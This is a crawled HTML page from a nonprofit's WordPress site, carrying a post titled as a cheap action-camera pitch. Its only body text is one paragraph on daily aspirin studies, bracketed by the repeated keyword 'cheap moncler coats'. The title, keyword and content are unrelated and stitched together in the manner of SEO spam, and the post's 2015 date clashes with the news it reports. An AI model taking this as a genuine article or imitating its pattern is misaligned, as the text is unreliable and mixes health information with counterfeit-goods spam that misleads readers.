

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minyanshelanu.org/still-this-is-an-awesome-action-camera-for-the-money/
body_size: 17982
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<title>Minyan Shelanu - If there&#039;s a way, there&#039;s a will. </title>
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://minyanshelanu.org/still-this-is-an-awesome-action-camera-for-the-money/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Still, this is an awesome action camera for the money - Minyan Shelanu" />
	<meta property="og:description" content="cheap moncler coats It one of the most well known tenets of modern medicine: An aspirin a day keeps the doctor away. But according to a trio of studies published Sunday in the New England Journal of Medicine, a daily..." />
	<meta property="og:url" content="https://minyanshelanu.org/still-this-is-an-awesome-action-camera-for-the-money/" />
	<meta property="og:site_name" content="Minyan Shelanu" />
	<meta property="article:publisher" content="https://www.facebook.com/MinyanShelanu" />
	<meta property="article:published_time" content="2015-01-03T08:40:28+00:00" />
	<meta property="article:modified_time" content="2019-03-22T18:56:06+00:00" />
	<meta name="author" content="Joseph Hoffman" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@minyanshelanu" />
	<meta name="twitter:site" content="@minyanshelanu" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joseph Hoffman" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://minyanshelanu.org/still-this-is-an-awesome-action-camera-for-the-money/","url":"https://minyanshelanu.org/still-this-is-an-awesome-action-camera-for-the-money/","name":"Still, this is an awesome action camera for the money - Minyan Shelanu","isPartOf":{"@id":"https://minyanshelanu.org/#website"},"datePublished":"2015-01-03T08:40:28+00:00","dateModified":"2019-03-22T18:56:06+00:00","author":{"@id":"https://minyanshelanu.org/#/schema/person/6ba0c09d4673a461ee8780bf9eb2860d"},"breadcrumb":{"@id":"https://minyanshelanu.org/still-this-is-an-awesome-action-camera-for-the-money/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://minyanshelanu.org/still-this-is-an-awesome-action-camera-for-the-money/"]}]},{"@type":"BreadcrumbList","@id":"https://minyanshelanu.org/still-this-is-an-awesome-action-camera-for-the-money/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://minyanshelanu.org/"},{"@type":"ListItem","position":2,"name":"Still, this is an awesome action camera for the money"}]},{"@type":"WebSite","@id":"https://minyanshelanu.org/#website","url":"https://minyanshelanu.org/","name":"Minyan Shelanu","description":"If there&#039;s a way, there&#039;s a will.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://minyanshelanu.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://minyanshelanu.org/#/schema/person/6ba0c09d4673a461ee8780bf9eb2860d","name":"Joseph Hoffman","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://minyanshelanu.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/69031fc5f4524705fd45ae0d019b69a7fef359cb4b7c9de16f30ecc013c3d9cb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/69031fc5f4524705fd45ae0d019b69a7fef359cb4b7c9de16f30ecc013c3d9cb?s=96&d=mm&r=g","caption":"Joseph Hoffman"},"url":"https://minyanshelanu.org/author/joseph/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minyan Shelanu &raquo; Still, this is an awesome action camera for the money Comments Feed" href="https://minyanshelanu.org/still-this-is-an-awesome-action-camera-for-the-money/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minyanshelanu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminyanshelanu.org%2Fstill-this-is-an-awesome-action-camera-for-the-money%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minyanshelanu.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminyanshelanu.org%2Fstill-this-is-an-awesome-action-camera-for-the-money%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://minyanshelanu.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://minyanshelanu.org/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://minyanshelanu.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://minyanshelanu.org/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://minyanshelanu.org/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://minyanshelanu.org/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%22+rel%3D%22stylesheet&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='customScroll-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/jquery.mCustomScrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/raffle-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='designer-css-css' href='https://minyanshelanu.org/wp-content/themes/minyan/assets/css/designer.css?v=2&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/js/donation.js?ver=3.3.1" id="donations-script-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/js/jquery.validate.min.js?ver=3.3.1" id="validation-script-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://minyanshelanu.org/wp-admin/admin-ajax.php","ajax_nonce":"44eef40c6b","flag_url":"https://minyanshelanu.org/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/mailin/js/mailin-front.js?ver=1762418403" id="sib-front-js-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/themes/minyan/assets/js/main.js" id="main-js-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/themes/minyan/assets/js/raffle-popup.js" id="raffle-popup-js-js"></script>
<link rel="https://api.w.org/" href="https://minyanshelanu.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minyanshelanu.org/wp-json/wp/v2/posts/685" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minyanshelanu.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://minyanshelanu.org/?p=685' />
<link rel="icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://minyanshelanu.org/wp-content/uploads/2021/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*** 24-11-22 added css start ***/
 header nav a.logo {
    width: 320px; 
    position: relative;
}
header nav a.logo > img{
    background: #fff;
    border-radius: 0 0 100px 100px;
    position: absolute;
    top: 0;
    padding: 0 30px 30px 30px;
	z-index:9;
}
@media screen and (max-width:1500px){
	
	header nav a.logo > img {
    max-width: 120px;
    padding: 0 15px 15px 15px;
		top: -10px;
}
header nav a.logo {
    width: 250px;
    position: relative;
}
	.hn-hero .hn-wrap .item .carousel-wraper .top-text {
    margin-bottom: 50px;
}
}
@media screen and (max-width:1199px){
	header {
  	padding:20px 0 48px 0;
}
header nav a.logo {
   padding-top: 0;
}
header div#wrapper-nav {
    padding-top: 100px;
}
}
@media screen and (max-width:767px){
header nav a.logo > img {
    max-width: 90px;
    padding: 0 10px 10px 10px;
}
		.hn-hero .hn-wrap .item .carousel-wraper .top-text {
    margin-bottom: 40px;
}
}

@media screen and (min-width: 992px) {
	.hn-hero .hn-wrap .item .carousel-wraper h1 {
			padding-right: 50px;
			font-size: 52px;
	}
}
.page-id-5.home .hero {
		overflow: inherit;
}
.page-id-21 .mobile-img, .page-id-23 .mobile-img {
	display: none;
}
@media screen and (max-width: 767px) {
	.boys-girls-programs .card .card-header .btn:after {
			right: 10px;
	}
	footer .footer-scrollup .fas {
			right: 13%;
	}
}
@media screen and (max-width: 575px) {
	footer .footer-scrollup .fas {
			right: 15%;
	}
}
@media screen and (max-width: 480px) {
	footer .footer-scrollup .fas {
			right: 20%;
	}
}
@media screen and (max-width: 360px) {
	footer .footer-scrollup .fas {
			right: 25%;
	}
}

#donate-form .form-group label.error {
    position: relative;
    bottom: unset !important;
    transform: unset !important;
    top: unset !important;
    left: unset !important;
    font-size: 12px !important;
    line-height: 1.3 !important;
    margin-top: 3px !important;
    letter-spacing: 0.05em;
}


/*12/05/2025 designer css start*/
@media screen and (max-width: 991px) {
	.blue-box .show-them {
		margin: 15px 15px 240px 15px;
	}
	.blue-box .show-them::before {
		bottom: -231px;
	}
}

@media screen and (max-width: 767px) {
	.blue-box .show-them {
		margin: 15px 15px 190px 15px;
	}
	.blue-box .show-them::before {
		bottom: -184px;
	}
}

@media screen and (max-width: 480px) {
	.blue-box .show-them {
		margin: 15px 15px 160px 15px;
	}
	.blue-box .show-them::before {
		bottom: -154px;
	}
}

@media screen and (max-width: 360px) {
	.blue-box .show-them {
		margin: 15px 15px 80px 15px;
	}
	.blue-box .show-them::before {
		bottom: -74px;
	}
}

#donate-form button.btn:disabled {
    cursor: not-allowed;       
}		</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-685 single-format-standard wp-theme-minyan post_still-this-is-an-awesome-action-camera-for-the-money">

	<header id="header">
		<nav class="d-flex">
			<a class="logo" href="https://minyanshelanu.org">
				<img class="img-fluid" src="https://minyanshelanu.org/wp-content/uploads/2022/11/header_logo.png" alt="Minyan Shelanu">
				</a>				<button class="navbar-toggler btn hamburger d-xl-none p-0 ml-3 collapsed" type="button" data-toggle="collapse" data-target="#wrapper-nav" aria-controls="wrapper-nav" aria-expanded="false" aria-label="Toggle docs navigation">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" width="30" height="30" focusable="false"><title>Menu</title><path stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-miterlimit="10" d="M4 7h22M4 15h22M4 23h22"></path></svg>
				</button>

				<div id="wrapper-nav" class="menu-main-menu-container navbar-collapse collapse d-xl-block "><ul id="menu-main-menu" class="navbar navbar-nav flex-column flex-xl-row justify-content-center align-items-center p-0"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="#">Who we are</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://minyanshelanu.org/minyan-method/">Minyan Method</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://minyanshelanu.org/programs/">Programs</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://minyanshelanu.org/happening-now/">Happening now</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://minyanshelanu.org/contact/">Contact</a></li>
<li id="menu-item-17" class="donate-link menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://minyanshelanu.org/donation/"><i class='fas fa-heart'></i> Support Minyan</a></li>
</ul></div>
		</nav>
		<a class="support-link" href="#"><i class="fas fa-heart"></i> Support Minyan</a>
		
	</header>

	<!-- Main content -->
	<main>




            <section class="post-wrapper">
                <div class="post-hero">
                    <div class="container container-middle">
                        <h1>Still, this is an awesome action camera for the money</h1>                        <span class="text-orange"></span>

                    </div>
                </div>

                <div class="post-content">
                    <div class="container container-middle">
                        
                        <div class="text-wrapper">
                            <p>cheap moncler coats It one of the most well known tenets of modern medicine: An aspirin a day keeps the doctor away. But according to a trio of studies published Sunday in the New England Journal of Medicine, a daily low dose aspirin regimen provides no significant health benefits for healthy older adults. Instead, it may cause them serious harm..  cheap moncler coats
</p>
